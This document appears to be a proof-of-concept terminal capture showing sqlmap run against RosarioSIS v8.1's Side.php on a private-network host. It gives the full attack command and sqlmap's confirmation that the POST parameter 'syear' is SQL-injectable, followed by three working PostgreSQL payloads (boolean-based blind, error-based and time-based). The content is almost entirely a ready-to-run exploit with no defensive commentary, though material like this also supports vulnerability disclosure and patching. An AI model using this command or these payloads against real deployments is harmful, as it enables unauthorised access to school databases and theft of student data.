 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://192.168.254.140/rosariosis-v8.1/Side.php" --data="sidefunc=update&syear=111" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36" --delay=0 --timeout=30 --retries=0 -p "sy
ear" --dbms="PostgreSQL" --technique BET --level=5 --risk=3 --threads=1 --time-sec=5 -b --current-user --current-db --dbs --answers="crack=N,dict=N,continue=Y,quit=N" -v 0 --drop-set-cookie --flush-session
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.9#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 05:26:05 /2021-09-25/
POST parameter 'syear' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 243 HTTP(s) requests:
---
Parameter: syear (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: sidefunc=update&syear=111' OR NOT 6920=6920-- elyQ
    Type: error-based
    Title: PostgreSQL OR error-based - WHERE or HAVING clause
    Payload: sidefunc=update&syear=-2820' OR 3623=CAST((CHR(113)||CHR(113)||CHR(122)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (3623=3623) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(120)||CHR(107)||CHR(113)) AS NUMERIC)-- cvET
    Type: time-based blind
    Title: PostgreSQL > 8.1 OR time-based blind
    Payload: sidefunc=update&syear=111' OR 4657=(SELECT 4657 FROM PG_SLEEP(5))-- GAiu